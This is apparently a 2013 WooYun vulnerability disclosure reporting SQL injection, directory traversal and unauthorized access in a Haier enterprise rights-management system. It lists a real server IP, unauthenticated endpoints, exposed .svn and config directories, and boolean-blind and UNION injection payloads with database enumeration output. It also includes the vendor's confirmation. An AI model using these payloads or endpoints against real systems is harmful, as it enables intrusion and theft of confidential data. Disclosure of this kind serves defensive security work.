漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-037768

漏洞标题:海尔集团某企业级数据安全管理系统SQL注入、目录遍历及未授权访问漏洞打包

相关厂商:海尔集团

漏洞作者: 霍大然

提交时间:2013-09-22 13:49

修复时间:2013-11-06 13:50

公开时间:2013-11-06 13:50

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-09-22: 细节已通知厂商并且等待厂商处理中

2013-09-22: 厂商已经确认,细节仅向厂商公开

2013-10-02: 细节向核心白帽子及相关领域专家公开

2013-10-12: 细节向普通白帽子公开

2013-10-22: 细节向实习白帽子公开

2013-11-06: 细节向公众公开

简要描述:

某企业级数据安全管理系统SQL注入、目录遍历及未授权访问漏洞打包,已拿到私钥文件,求20rank.

详细说明:

问题站点:

http://58.56.128.139:9999



要安装证书,我就不安装了,可以看到是思智ERM管理中心

百度了下:

思智ERM (Enterprise Right Management )是针对于企业级用户的数据安全管理系统。它不但能够对 Microsoft Office 、 CAD 、 PDF 等任意格式的电子文档及设计图纸进行加密保护,并且能够对加密的文件进行细分化的应用权限设置和备份保护。确保企业的机密数据只能被经过授权的人,在授权的应用环境中(例如企业内部),在指定的时间内,进行指定的应用操作,并且整个过程会被详细、完整的记录下来。









一、未授权访问

http://58.56.128.139:9999/dev_password.php

http://58.56.128.139:9999/user_rapid_bind.php

http://58.56.128.139:9999/php/WebDocList.php

点击“新建word文档”,出现如下界面:

还有好多,不举例了。



二、目录遍历

http://58.56.128.139:9999/auditfile/

http://58.56.128.139:9999/config/ 导致svn配置文件遍历下载了

http://58.56.128.139:9999/.svn/

好多,不举例了。



三、sql注入

注入点:

http://58.56.128.139:9999/audit_client_query.php?userid=1 (GET)

---

Place: GET

Parameter: userid

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: userid=1 AND 5292=5292

Type: UNION query

Title: Generic UNION query (NULL) - 1 column

Payload: userid=-9648 UNION ALL SELECT CHAR(113)+CHAR(100)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(102)+CHAR(104)+CHAR(70)+CHAR(81)+CHAR(69)+CHAR(114)+CHAR(75)+CHAR(82)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(108)+CHAR(105)+CHAR(113)--

---

web server operating system: Windows

web application technology: Apache 2.2.11, PHP 5.2.9

back-end DBMS: Microsoft SQL Server 2000



available databases [7]:

[*] master

[*] model

[*] msdb

[*] Northwind

[*] pubs

[*] sageerm4

[*] tempdb

业务表如下:

漏洞证明:

修复方案:

1、禁止目录遍历,在IIS中少打个勾即可;

2、应用方面的未授权访问及sql注入还是打厂家吧。

版权声明:转载请注明来源 霍大然@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2013-09-22 15:42

厂商回复:

首先感谢 @霍大然 的工作。

业务部门答复为:目前所涉及用户不超过40人,服务器为外协服务器,无海尔内部资料,也无重要资料。预计三天之内解决,谢谢。从业务性上看顶多是个中,不过既然求20rank了,那就给吧。

请各位白帽子持续友好监督海尔信息安全工作,非常感谢。

最新状态:

暂无